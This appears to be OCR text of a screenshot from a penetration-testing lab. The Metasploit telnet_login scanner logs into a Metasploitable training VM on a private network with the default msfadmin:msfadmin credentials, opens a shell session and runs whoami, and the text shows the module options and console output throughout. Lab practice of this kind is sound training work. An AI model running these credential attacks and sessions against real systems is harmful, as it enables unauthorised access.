 Session Actions Edit View Help
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.50.156:23 - No active DB -- Credential data will not be saved!
[+] 192.168.50.156:23 - 192.168.50.156:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.50.156:23 - Attempting to start session 192.168.50.156:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.50.151:46483 → 192.168.50.156:23) at 2026-11-17 10:24:44 -0500
[*] 192.168.50.156:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/telnet/telnet_login) > sudo msfdb init
[*] exec: sudo msfdb init
[sudo] password for kali:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
msf auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.50.156:23) 192.168.50.151:46483 → 192.168.50.156:23 (192.168.50.156)
msf auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ whoami
whoami
msfadmin